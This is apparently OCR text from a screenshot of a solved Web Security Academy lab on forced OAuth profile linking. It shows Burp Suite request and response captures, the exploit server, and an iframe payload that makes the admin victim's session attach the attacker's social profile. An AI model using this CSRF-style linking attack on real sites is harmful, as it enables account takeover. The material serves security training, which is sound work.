 NINJA Z0Z KALI
1 2 3 4
11:12
Forced OAuth profile linki
https://ac441f281e89efc
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
Web Security
Academy
Forced OAuth profile
linking
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: administrator@normal-user.net
Your API Key is: 4Xx5TYxd451iVI2g8i2du34dNB02WUrB
Your social profile username is: peter.wiener
ATTACKER
Attach a social profile
Role: Admin
VICTIM
Next Action
Request Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /my-account?id=administrator HTTP/1.1
2 Host:
ac441f281e89efcec08448b500460068.web-security-
academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac441f281e89efcec08448b500460068.web-s
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3330
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Forced OAuth profile linking
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
Search... 0 matches
Search... 0 matches
GET request to https://exploit-ac501fca1e21ef22c008480f01610070.web-security-academy.net/exploit
Previous Next Action
Request Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /exploit HTTP/1.1
2 Host:
exploit-ac501fca1e21ef22c008480f01610070.web-secu
rity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://exploit-ac501fca1e21ef22c008480f01610070.
web-security-academy.net/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Connection: close
5 Content-Length: 152
6
7 <iframe src="
https://ac441f281e89efcec08448b500460068.web-secu
rity-academy.net/oauth-linking?code=9mjfDjtfyTOph
S3Cs3-ScRKTiwrePmY65mDfsbYPxi6">
</iframe>
4
Search... 0 matches
Search... 0 matches
GET request to https://ac441f281e89efcec08448b500460068.web-security-academy.net/oauth-linking?code=9mjfDjtfyTOphS3Cs3-ScRKTiwreP
5 Finish process by victim
Previous Next Action
Request Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /oauth-linking?code=
9mjfDjtfyTOphS3Cs3-ScRKTiwrePmY65mDfsbYPxi6
HTTP/1.1
2 Host:
ac441f281e89efcec08448b500460068.web-security-aca
demy.net
3 Cookie: session=TOKXIVtVfo5tYQ8am9KN6m4HCLXOpPOt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://exploit-ac501fca1e21ef22c008480f01610070.
web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2231
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Forced OAuth profile linking
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
Search... 0 matches
Search... 0 matches
OAuth 2.0 authe Lab: Forced OAu Exploit Server: F
https://exploit-ac501fca1e
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Craft a response
Malcious link
URL: https://exploit-ac501fca1e21ef22c008480f01610070.web-security-academy.net
/exploit
4
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac441f281e89efcec08448b500460068.web-security-academy.net
/oauth-linking?code=9mjfDjtfyTOphS3Cs3-ScRKTiwrePmY65mDfsbYPxi6"></iframe>
4
Store View exploit Deliver exploit to victim Access log
GET request to https://oauth-ac821f091eefefb9c0ea4876025f004b.web-security-academy.net/auth?client_id=qcvez2gzjbuvana6wwyp2&redirec
1 Start linking process
Previous Next Action
Request Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /auth?client_id=qcvez2gzjbuvana6wwyp2&
redirect_uri=
https://ac441f281e89efcec08448b500460068.web-secu
rity-academy.net/oauth-linking&response_type=code
&scope=openid%20profile%20email HTTP/1.1
2 Host:
oauth-ac821f091eefefb9c0ea4876025f004b.web-securi
ty-academy.net
3 Cookie: _session=OpedcOlykD-iYlK_p671V;
_session.legacy=OpedcOlykD-iYlK_p671V
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac441f281e89efcec08448b500460068.web-secu
rity-academy.net/
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://ac441f281e89efcec08448b500460068.web-secu
rity-academy.net/oauth-linking?code=9mjfDjtfyTOph
S3Cs3-ScRKTiwrePmY65mDfsbYPxi6
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=OpedcOlykD-iYlK_p671V;
path=/; expires=Fri, 18 Feb 2022 15:54:34 GMT;
samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=OpedcOlykD-iYlK_p671V
; path=/; expires=Fri, 18 Feb 2022 15:54:34 GMT;
secure; httponly
9 Date: Fri, 04 Feb 2022 15:54:34 GMT
10 Connection: close
11 Content-Length: 287
12
13 Redirecting to <a href="
https://ac441f281e89efcec08448b500460068.web-secu
Search... 0 matches
Search... 0 matches
Scratches an
GET request to https://ac441f281e89efcec08448b500460068.web-security-academy.net/oauth-linking?code=9mjfDjtfyTOphS3Cs3-ScRKTiwreP
3 Drop = Pause process
Previous Next Action
Request
copy to exploit 2
Pretty Raw Hex \n
INSPECTOR
1 GET /oauth-linking?code=9mjfDjtfyTOphS3Cs3-ScRKTiwrePmY65mDfsbYPxi6 HTTP/1.1
2 Host: ac441f281e89efcec08448b500460068.web-security-academy.net
3 Cookie: session=TOKXIVtVfo5tYQ8am9KN6m4HCLXOpPOt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f281e89efcec08448b500460068.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Bookma
Version Control TODO Problems Python Packages Python Console Terminal
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.